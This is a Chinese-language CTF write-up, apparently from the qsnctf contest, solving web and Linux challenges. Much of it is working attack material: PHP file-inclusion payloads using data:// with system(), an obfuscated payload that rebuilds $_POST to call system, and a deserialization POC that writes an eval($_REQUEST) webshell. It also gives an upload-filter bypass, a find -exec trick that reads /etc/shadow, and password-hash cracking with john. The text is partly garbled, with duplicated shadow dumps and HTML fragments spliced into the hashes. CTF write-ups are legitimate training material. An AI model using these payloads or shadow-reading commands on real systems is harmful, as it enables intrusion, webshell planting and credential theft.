1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 root: $y$j9T$mLTXNdN0Cezg3K/A2Gbmq1$679lUKHVrO7gt3vfYluTduAq2h7yoHiw45U0Kzmi9v4:19275:0:99999:7::: bin:*:19014:0:99999:7::: daemon:*:19014:0:99999:7::: adm:*:19014:0:99999:7::: lp:*:19014:0:99999:7::: sync:*:19014:0:99999:7::: shutdown:*:19014:0:99999:7::: halt:*:19014:0:99999:7::: mail:*:19014:0:99999:7::: operator:*:19014:0:99999:7::: games:*:19014:0:99999:7::: ftp:*:19014:0:99999:7::: nobody:*:19014:0:99999:7::: tss:!!:19118:::::: dbus:!!:19275:::::: systemd-network:!*:19275:::::: systemd-oom:!*:19275:::::: systemd-resolve:!*:19275:::::: sshd:!!:19275:::::: q1jun<img onerror="study_killerrpic(this)" src="static/image/smiley/default/shy.gif" smilieid="8" border="0" alt="" />y$j9T$V07sLH7xyIzJQkfgoOmAb/$7OeSDTF8qqLEY.h2nfNaBY9L3I2x3PBr1rYxqBZFI/9:19275:0:99999:7:::

然后使用john爆破,爆破途中遇到一个问题
1 2 3 4 ┌──(kali㉿kali)-[~/Desktop] └─$ john --wordlist=pass.txt --rules 1111.txt Using default input encoding: UTF-8 No password hashes loaded (see FAQ)
解决办法是要指定format参数
原因是,如果查看合并后文件并在用户名后面看到 y� ,则表明密码已使用 yescrypt 进行哈希处理。
然后就可以爆破了
命令是
1 2 3 4 ┌──(kali㉿kali)-[~/Desktop] └─$ john --wordlist=pass.txt --rules 1111.txt Using default input encoding: UTF-8 No password hashes loaded (see FAQ)
爆破得到密码是”xxxx”得到flag
flag就是qsnctf{“xxxx”_Do_Y0u_p1ay_b4sketba11}

include01 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting(0); if (isset($_GET['file'])) { if (!strpos($_GET["file"], "flag")) { include $_GET["file"]; } else { echo "Hack!!!"; } } else { highlight_file(__FILE__); } ?> <hr> 你能否获取Flag?<br> <a href="hello.php">hello</a>
1 paload:file=data://text/plain,<?php system("cat ../../../f*");?>

include02 1 paload:file=data://text/plain,<?php system("cat /f*");?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting(0); if (isset($_GET['file'])) { if (!strpos($_GET["file"], "input") && !strpos($_GET["file"], "flag")) { include $_GET["file"]; } else { echo "Hack!!!"; } } else { highlight_file(__FILE__); } ?> <hr> 你能否获取Flag?<br> <a href="hello.php">hello</a>


eval
1 payload:cmd=system("cat /flag");

ezbypass 可用的字符为
1 2 3 4 5 6 7 8 9 10 11 payload:code=$%DF=(_/_._)['!'=='_'];$_=%2B%2B$%DF;$%DE=_;$%DE.=%2B%2B$_.$%DF;$_%2B%2B;$_%2B%2B;$%DE.=%2B%2B$_;$%DE.=%2B%2B$_;$$%DE[__]($$%DE[_]);&__=system&_=cat /flag 含义: $%DF=(_/_._)[‘!’==’_’];//NAN $_=++$%DF;//O $%DE=_;//_ $%DE.=++$_.$%DF;//_P $_++;//Q $_++;//R $%DE.=++$_;//_POS $%DE.=++$_;//_POST $$%DE[__]($$%DE[_]);//$_POST[__]($_POST[_])
MemoryChallenge 克拉玛依市第一届网络安全技能大赛复赛(个人)Wp - 末心的博客 - M0x1n (moxinwangluo.cn)
EZUnserialize 访问题目可以直接得到源码
反序列化后函数执行只有一个入口\Starter::__destruct
只要对象的mainDicHand变量不为False就会调用worker成员变量的fremove函数,并且将成员变量mainDicHand作为参数执行
以为Helper类没有实现fremove函数且定义了__call函数所以这里可以调用\Helper::__call
之后会将Helper的成员变量invoke作为函数进行动态调用,传入未实现的函数参数作为执行参数
这里可将invoke定义为一个数组(Worker实现变量,”fwrite”)从而调用\Worker::fwrite写入shell
最终构造poc如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 <?php //highlight_file(__FILE__); class Worker{ function fwrite($data) { if(!isset($_POST["fname"]))exit("what is your filename???"); $fname = $_POST["fname"]; if(file_exists($fname)){ @unlink($fname); } file_put_contents($fname,$data); echo "Your files are stored in $fname"; return true; } function fremove($fname) { if(file_exists($fname)){ @unlink($fname); return true; } return false; } } class Starter{ public $worker; public function __construct(){ $this->worker = new worker(); } function __destruct() { if( $this->mainDicHand !== FALSE ) { $this->worker->fremove( $this->mainDicHand ); } } } class Helper{ public $invoke; public function __construct(){ $this->invoke = "var_dump"; } function __call($name,$args){ echo "$name is not exists".PHP_EOL; ($this->invoke)($args); } } $starter=new Starter(); $helper=new Helper(); $worker=new Worker(); $helper->invoke= array($worker,"fwrite"); $starter->mainDicHand = '<?php phpinfo();eval($_REQUEST[0]);?>'; $starter->worker = $helper; printf(serialize($starter).PHP_EOL); $_POST["fname"]="shell.php"; $_POST["data"]='O:7:"starter":2:{s:6:"worker";O:6:"helper":1:{s:6:"invoke";a:2:{i:0;O:6:"Worker":0:{}i:1;s:6:"fwrite";}}s:11:"mainDicHand";s:37:"<?php phpinfo();eval($_REQUEST[0]);?>";}'; if(isset($_POST["data"])){ unserialize($_POST["data"]); }
将得到的数据作为data参数,再shell.php传入fname参数,然后就会在shell.php文件中生成一个webshell进行命令执行从而获取/flag
ezupload 文件上传,给了源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php @error_reporting(0); date_default_timezone_set('America/Los_Angeles'); highlight_file(__FILE__); if (isset($_POST['submit'])){ $file_name = trim($_FILES['upload_file']['name']); $black = array(".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini"); $file_ext = strrchr($file_name, '.'); $file_ext = strtolower($file_ext); if (!in_array($file_ext, $black)){ $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = 'upload'.'/'.date("His").rand(114,514).$file_ext; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true; } else { $msg = '上传出错!'; } }else { $msg = '你传啥玩意??'; } } if($is_upload){ echo '呀,(传)进去了欸~'; } ?>
主要是这一部分
1 2 3 if (!in_array($file_ext, $black)){ $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = 'upload'.'/'.date("His").rand(114,514).$file_ext;
他把传入的文件放到了upload下的一个文件,而文件名是由date("His")传入的时间rand(114,514)114到514的随机数再加上文件的后缀组成的,而这个时间开头被定义成了美国时间
1 date_default_timezone_set('America/Los_Angeles');
1 2 3 4 <?php date_default_timezone_set('America/Los_Angeles'); echo date("His"); ?>
这就是时间
再看这一串过滤
1 $black = array(".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
其实并没有过滤php,所以直接上传php文件即可,之后再记住上传的美国时间,再bp中爆破rand(114,514)即可


新手的登录 使用user/password 登录
修改cookie再发包
caidao
黑客终端 查看源代码
q1jun的小秘密1 2 直接使用ssh连接 ssh q1jun@challenge.qsnctf.com -p 10027
连接上以后查看目录下有什么文件,发现有个hint.txt直接打开
1 2 3 4 5 6 [q1jun@88 a4888ada5f ~]$ ls hint.txt [q1jun@88 a4888ada5f ~]$ cat hint.txt 哎呀,居然被你进入了服务器后台,可惜q1jun的安全意识很高,你什么权限都没有,你能发现q1jun藏在电 脑里面的小秘密吗?(我才不会告诉你是在/root/q1jun/里面呢 [q1jun@88 a4888ada5f ~]$
给了提示说是在/root/q1jun/,使用find来看下这个目录下的文件
可以看到有个secret,尝试读取
find /root/q1jun/ -exec cat /root/q1jun/secret \;
发现最底下有个base64编码的,拿去解码
flag= qsnctf{root用户密码_Do_Y0u_p1ay_b4sketba11}
找一下看能不能读取shadow
find /etc/ -exec cat /etc/shadow \;
成功拿到shadow
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 root<img src="static/image/smiley/default/shy.gif" smilieid="8" border="0" alt="" />y$j9T$mLTXNdN0Cezg3K /A2Gbmq1$679 lUKHVrO7gt3vfYluTduAq2h7yoHiw45U0Kzmi9v4:19275 :0 :99999 :7 ::: bin:*:19014 :0 :99999 :7 ::: daemon:*:19014 :0 :99999 :7 ::: adm:*:19014 :0 :99999 :7 ::: lp:*:19014 :0 :99999 :7 ::: sync:*:19014 :0 :99999 :7 ::: shutdown:*:19014 :0 :99999 :7 ::: halt:*:19014 :0 :99999 :7 ::: mail:*:19014 :0 :99999 :7 ::: operator:*:19014 :0 :99999 :7 ::: games:*:19014 :0 :99999 :7 ::: ftp:*:19014 :0 :99999 :7 ::: nobody:*:19014 :0 :99999 :7 ::: tss:!!:19118 :::::: dbus:!!:19275 :::::: systemd-network:!*:19275 :::::: systemd-oom:!*:19275 :::::: systemd-resolve:!*:19275 :::::: sshd:!!:19275 :::::: q1jun<img src="static/image/smiley/default/shy.gif" smilieid="8" border="0" alt="" />y$j9T$V07sLH7xyIzJQkfgoOmAb /$7 OeSDTF8qqLEY.h2nfNaBY9L3I2x3PBr1rYxqBZFI/9 :19275 :0 :99999 :7 :::
用户名后有$y,则表明密码已使用 yescrypt 进行哈希处理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 root:$y$j9T$mLTXNdN0Cezg3K /A2Gbmq1$679 lUKHVrO7gt3vfYluTduAq2h7yoHiw45U0Kzmi9v4:19275 :0 :99999 :7 ::: bin:*:19014 :0 :99999 :7 ::: daemon:*:19014 :0 :99999 :7 ::: adm:*:19014 :0 :99999 :7 ::: lp:*:19014 :0 :99999 :7 ::: sync:*:19014 :0 :99999 :7 ::: shutdown:*:19014 :0 :99999 :7 ::: halt:*:19014 :0 :99999 :7 ::: mail:*:19014 :0 :99999 :7 ::: operator:*:19014 :0 :99999 :7 ::: games:*:19014 :0 :99999 :7 ::: ftp:*:19014 :0 :99999 :7 ::: nobody:*:19014 :0 :99999 :7 ::: tss:!!:19118 :::::: dbus:!!:19275 :::::: systemd-network:!*:19275 :::::: systemd-oom:!*:19275 :::::: systemd-resolve:!*:19275 :::::: sshd:!!:19275 :::::: q1jun:$y$j9T$V07sLH7xyIzJQkfgoOmAb /$7 OeSDTF8qqLEY.h2nfNaBY9L3I2x3PBr1rYxqBZFI/9 :19275 :0 :99999 :7 :::
然后使用john爆破,爆破途中遇到一个问题
1 2 3 4 ┌──(kali㉿kali)-[~/Desktop] └─$ john --wordlist=pass.txt --rules 1111 .txt Using default input encoding: UTF-8 No password hashes loaded (see FAQ)
解决办法是要指定format参数
原因是,如果查看合并后文件并在用户名后面看到 **$y$**,则表明密码已使用 yescrypt 进行哈希处理。
然后就可以爆破了
命令是

sudo john --format=crypt --wordlist=pass.txt --rules 1111.txt
爆破得到密码是”ikun”得到flagflag就是qsnctf{ikun_Do_Y0u_p1ay_b4sketba11}
高明的黑客 强网杯 2019 [强网杯 2019]高明的黑客_强网杯2019高明的黑客_Sk1y的博客-CSDN博客




 tplmap-master.zip https://github.com/epinna/tplmap
tplmap-master.zip https://github.com/epinna/tplmap